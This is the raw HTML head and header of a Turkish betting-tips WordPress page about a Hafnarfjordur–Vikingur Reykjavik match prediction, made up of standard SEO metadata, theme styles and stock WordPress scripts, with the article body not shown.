

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mactahmin.org/hafnarfjordur-vikingur-rey-iddaa-analizi-ve-tahmini-29-agustos-2021/
body_size: 15382
content:
<!DOCTYPE html>
<html lang="tr" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://mactahmin.org/xmlrpc.php" />
<meta property="og:title" content="Hafnarfjordur &#8211; Vikingur Rey İddaa Analizi ve Tahmini 29 Ağustos 2021 - Maç Tahmin"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="İddaa oynarken baz alına bilecek önerilerİzlanda Premier Ligi 2021 Sezonu 19. Hafta mücadelesinde, 2"/>
<meta property="og:url" content="http://mactahmin.org/hafnarfjordur-vikingur-rey-iddaa-analizi-ve-tahmini-29-agustos-2021/"/>
<meta property="og:site_name" content="Maç Tahmin"/>
<meta property="og:image" content="http://mactahmin.org/wp-content/uploads/2021/08/hafnarfjordur-vikingur-rey-iddaa-analizi-ve-tahmini-29-agustos-2021-1.jpg" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hafnarfjordur - Vikingur Rey İddaa Analizi ve Tahmini 29 Ağustos 2021 - Maç Tahmin</title>
	<meta name="description" content="İddaa oynarken baz alına bilecek önerilerİzlanda Premier Ligi 2021 Sezonu 19. Hafta mücadelesinde, 26 puan 9 averaj ile 6. sırada yer alan FH, 36 puan 10" />
	<link rel="canonical" href="https://mactahmin.org/hafnarfjordur-vikingur-rey-iddaa-analizi-ve-tahmini-29-agustos-2021/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hafnarfjordur - Vikingur Rey İddaa Analizi ve Tahmini 29 Ağustos 2021 - Maç Tahmin" />
	<meta property="og:description" content="İddaa oynarken baz alına bilecek önerilerİzlanda Premier Ligi 2021 Sezonu 19. Hafta mücadelesinde, 26 puan 9 averaj ile 6. sırada yer alan FH, 36 puan 10" />
	<meta property="og:url" content="https://mactahmin.org/hafnarfjordur-vikingur-rey-iddaa-analizi-ve-tahmini-29-agustos-2021/" />
	<meta property="og:site_name" content="Maç Tahmin" />
	<meta property="article:published_time" content="2021-08-28T21:51:33+00:00" />
	<meta property="og:image" content="https://mactahmin.org/wp-content/uploads/2021/08/hafnarfjordur-vikingur-rey-iddaa-analizi-ve-tahmini-29-agustos-2021-1.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="340" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="TAHMİNCİ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="TAHMİNCİ" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="1 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mactahmin.org/hafnarfjordur-vikingur-rey-iddaa-analizi-ve-tahmini-29-agustos-2021/","url":"https://mactahmin.org/hafnarfjordur-vikingur-rey-iddaa-analizi-ve-tahmini-29-agustos-2021/","name":"Hafnarfjordur - Vikingur Rey İddaa Analizi ve Tahmini 29 Ağustos 2021 - Maç Tahmin","isPartOf":{"@id":"https://mactahmin.org/#website"},"primaryImageOfPage":{"@id":"https://mactahmin.org/hafnarfjordur-vikingur-rey-iddaa-analizi-ve-tahmini-29-agustos-2021/#primaryimage"},"image":{"@id":"https://mactahmin.org/hafnarfjordur-vikingur-rey-iddaa-analizi-ve-tahmini-29-agustos-2021/#primaryimage"},"thumbnailUrl":"http://mactahmin.org/wp-content/uploads/2021/08/hafnarfjordur-vikingur-rey-iddaa-analizi-ve-tahmini-29-agustos-2021-1.jpg","datePublished":"2021-08-28T21:51:33+00:00","dateModified":"2021-08-28T21:51:33+00:00","author":{"@id":"https://mactahmin.org/#/schema/person/81c8979b721ba397489060c25911787a"},"description":"İddaa oynarken baz alına bilecek önerilerİzlanda Premier Ligi 2021 Sezonu 19. Hafta mücadelesinde, 26 puan 9 averaj ile 6. sırada yer alan FH, 36 puan 10","breadcrumb":{"@id":"https://mactahmin.org/hafnarfjordur-vikingur-rey-iddaa-analizi-ve-tahmini-29-agustos-2021/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://mactahmin.org/hafnarfjordur-vikingur-rey-iddaa-analizi-ve-tahmini-29-agustos-2021/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://mactahmin.org/hafnarfjordur-vikingur-rey-iddaa-analizi-ve-tahmini-29-agustos-2021/#primaryimage","url":"http://mactahmin.org/wp-content/uploads/2021/08/hafnarfjordur-vikingur-rey-iddaa-analizi-ve-tahmini-29-agustos-2021-1.jpg","contentUrl":"http://mactahmin.org/wp-content/uploads/2021/08/hafnarfjordur-vikingur-rey-iddaa-analizi-ve-tahmini-29-agustos-2021-1.jpg","width":600,"height":340,"caption":"Hafnarfjordur - Vikingur Rey İddaa Analizi ve Tahmini 29 Ağustos 2021"},{"@type":"BreadcrumbList","@id":"https://mactahmin.org/hafnarfjordur-vikingur-rey-iddaa-analizi-ve-tahmini-29-agustos-2021/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://mactahmin.org/"},{"@type":"ListItem","position":2,"name":"Hafnarfjordur &#8211; Vikingur Rey İddaa Analizi ve Tahmini 29 Ağustos 2021"}]},{"@type":"WebSite","@id":"https://mactahmin.org/#website","url":"https://mactahmin.org/","name":"Maç Tahmin","description":"İddaa Taminleri - Banko Tahminler","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mactahmin.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Person","@id":"https://mactahmin.org/#/schema/person/81c8979b721ba397489060c25911787a","name":"TAHMİNCİ","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://mactahmin.org/#/schema/person/image/","url":"http://2.gravatar.com/avatar/be9c5f0f252d9d074430223b733e39ca?s=96&d=mm&r=g","contentUrl":"http://2.gravatar.com/avatar/be9c5f0f252d9d074430223b733e39ca?s=96&d=mm&r=g","caption":"TAHMİNCİ"},"url":"http://mactahmin.org/author/omer/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Maç Tahmin &raquo; beslemesi" href="http://mactahmin.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maç Tahmin &raquo; yorum beslemesi" href="http://mactahmin.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maç Tahmin &raquo; Hafnarfjordur &#8211; Vikingur Rey İddaa Analizi ve Tahmini 29 Ağustos 2021 yorum beslemesi" href="http://mactahmin.org/hafnarfjordur-vikingur-rey-iddaa-analizi-ve-tahmini-29-agustos-2021/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/mactahmin.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-color-picker-css' href='http://mactahmin.org/wp-admin/css/color-picker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mackutusucss-css' href='http://mactahmin.org/wp-content/plugins/mac_tahmin/css/mackutusu2.css?v=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://mactahmin.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://mactahmin.org/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-style-css' href='http://mactahmin.org/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='http://mactahmin.org/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href="https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700" type='text/css' media='all' />
<script type='text/javascript' src='http://mactahmin.org/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://mactahmin.org/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://mactahmin.org/wp-json/" /><link rel="alternate" type="application/json" href="http://mactahmin.org/wp-json/wp/v2/posts/9949" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://mactahmin.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://mactahmin.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='http://mactahmin.org/?p=9949' />
<link rel="alternate" type="application/json+oembed" href="http://mactahmin.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmactahmin.org%2Fhafnarfjordur-vikingur-rey-iddaa-analizi-ve-tahmini-29-agustos-2021%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://mactahmin.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmactahmin.org%2Fhafnarfjordur-vikingur-rey-iddaa-analizi-ve-tahmini-29-agustos-2021%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://www.mactahmin.org/wp-content/uploads/2018/03/cropped-ANETO-FLAMING-BALL-2-32x32.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://mactahmin.org/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://mactahmin.org/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://mactahmin.org/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://mactahmin.org/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://mactahmin.org/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<script data-ad-client="ca-pub-5373574557120988" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #81bd00;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#81bd00;
}

::-webkit-scrollbar-thumb{
	background-color:#81bd00 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #81bd00;
}

.search-block:after {
	border-right-color:#81bd00;
}

body.rtl .search-block:after {
	border-left-color:#81bd00;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #81bd00;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #81bd00;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #81bd00;
	border-color: #81bd00;
}

#order_review,
#order_review_heading {
	border-color: #81bd00;
}


</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/mactahmin.org\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/mactahmin.org\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="http://mactahmin.org/wp-content/uploads/2018/03/cropped-ANETO-FLAMING-BALL-2-32x32.png" sizes="32x32" />
<link rel="icon" href="http://mactahmin.org/wp-content/uploads/2018/03/cropped-ANETO-FLAMING-BALL-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://mactahmin.org/wp-content/uploads/2018/03/cropped-ANETO-FLAMING-BALL-2-180x180.png" />
<meta name="msapplication-TileImage" content="http://mactahmin.org/wp-content/uploads/2018/03/cropped-ANETO-FLAMING-BALL-2-270x270.png" />
</head>
<body id="top" class="post-template-default single single-post postid-9949 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://mactahmin.org/">
				<button class="search-button" type="submit" value="Arama"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Arama" value="Arama" onfocus="if (this.value == 'Arama') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Arama';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Twitter" href="https://twitter.com/mactahminorg" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/mactahminorg/" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">Çarşamba , Ocak 14 2026</span>
				<div class="top-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://mactahmin.org/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://mactahmin.org/iletisim/">İletişim</a></li>
<li id="menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-969"><a href="http://mactahmin.org/yasal-uyari/">Yasal Uyarı</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://mactahmin.org/">
							<button class="search-button" type="submit" value="Arama"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Arama" value="Arama" onfocus="if (this.value == 'Arama') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Arama';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Twitter" href="https://twitter.com/mactahminorg" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/mactahminorg/" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo">
			<h2>				<a  href="http://mactahmin.org/">Maç Tahmin</a>
				<span>İddaa Taminleri &#8211; Banko Tahminler</span>
							</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-ana-menu" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21"><a href="https://mactahmin.org"><i class="fa fa-home"></i>Ana Sayfa</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="http://mactahmin.org/banko-tahminler/"><i class="fa fa-check"></i>Banko Tahminler</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13"><a href="http://mactahmin.org/iddaa-tahminleri/"><i class="fa fa-futbol-o"></i>İddaa Tahminleri</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="http://mactahmin.org/iddaa-kuponlari/"><i class="fa fa-list"></i>İddaa Kuponları</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
